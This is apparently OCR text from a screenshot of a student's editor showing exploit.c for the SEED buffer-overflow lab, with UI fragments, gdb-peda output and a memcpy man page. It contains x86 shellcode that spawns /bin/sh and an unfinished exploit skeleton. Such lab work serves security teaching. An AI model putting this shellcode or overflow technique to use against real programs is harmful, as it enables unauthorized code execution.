 Sublime Text
En
7:06 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at mas
its450/labs/lab06/code
Buffer-Overflow Vulnerabi
Buffer_Overflow.pdf
Most Visited
~/Documents/its450/lab06/exploit.c • - Sublime Text (UNREGISTERED)
onespace
call_shellcode.c
cshell.c
dash_shell_test.c
exploit.c
stack.c
exploit.py
1 /* exploit.c  */
2
3 /* A program that creates a file containing code for launching shell*/
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7 char shellcode[]=
8 "\x31\xc0" /* xorl %eax,%eax */
9 "\x50" /* pushl %eax */
10 "\x68""//sh" /* pushl $0x68732f2f */
11 "\x68""/bin" /* pushl $0x6e69622f */
12 "\x89\xe3" /* movl %esp,%ebx */
13 "\x50" /* pushl %eax */
14 "\x53" /* pushl %ebx */
15 "\x89\xe1" /* movl %esp,%ecx */
16 "\x99" /* cdq */
17 "\xb0\x0b" /* movb $0x0b,%al */
18 "\xcd\x80" /* int $0x80 */
19 ;
20
21 void main(int argc, char **argv)
22 {
23 char buffer[517];
24 FILE *badfile;
25
26 /* Initialize buffer with 0x90 (NOP instruction) */
27 memset(&buffer, 0x90, 517);
28
29 /* You need to fill the buffer with appropriate contents here */
30
31 memcpy()
32
33 #if 0
34
35 # Put the shellcode at the end
36 start = 517 - len(shellcode)
Line 26, Column 56
Tab Size: 4
C
/b
21
gdb-peda
$1 = 0xb
gdb-peda
$2 = 0xb
gdb-peda
$3 = 248
gdb-peda
v
DESCRIPTI
T
o
RETURN VALUE
Manual page memcpy(3) line 9 (press h for help or q to quit)